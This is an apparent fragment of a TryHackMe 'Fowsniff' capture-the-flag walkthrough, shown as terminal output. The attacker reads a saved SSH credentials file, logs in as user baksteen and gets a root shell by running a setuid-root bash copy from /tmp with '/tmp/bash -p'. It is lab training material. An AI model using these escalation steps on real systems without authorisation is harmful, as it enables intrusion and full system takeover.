 baksteen@fowsniff:/opt/cube$ exit
logout
Connection to 10.10.243.80 closed.
┌──(sirius㉿kali)-[~/CTF/THM/fowsniff]
└─$ cat sshcreds
baksteen:
┌──(sirius㉿kali)-[~/CTF/THM/fowsniff]
└─$ ssh baksteen@10.10.243.80
baksteen@10.10.243.80's password:
      :sdddddddddddddddy+
   :yNMMMMMMMMMMMMMNmhsso
.sdmmmmmNmmmmmmmNdyssssso
-:      y.      dssssssso
-:      y.      dssssssso
-:      y.      dssssssso
-:      y.      dssssssso
-:      o.      dssssssso
-:      o.      yssssssso
-:    .+mdddddddmyyyyyhy:
-: -odMMMMMMMMMMmhhdy/.
.ohdddddddddddddho:                  Delivering Solutions
Fowsniff
Corp.
   ****  Welcome to the Fowsniff Corporate Server! ****
              ---------- NOTICE: ----------
 * Due to the recent security breach, we are running on a very minimal system.
 * Contact AJ Stone -IMMEDIATELY- about changing your email and SSH passwords.
Last login: Sat Oct  1 03:51:03 2022 from 10.11.31.131
baksteen@fowsniff:~$ ls -l /tmp
total 1024
-rwsr-sr-x 1 root root 1037528 Oct  1 04:18 bash
drwx------ 3 root root    4096 Oct  1 03:06 systemd-private-1adedd2576c44a848a170c8dbaf86203-dovecot.service-VwYqPh
drwx------ 3 root root    4096 Oct  1 03:06 systemd-private-1adedd2576c44a848a170c8dbaf86203-systemd-timesyncd.service-XZ5RLK
baksteen@fowsniff:~$ /tmp/bash -p
bash-4.3# whoami
root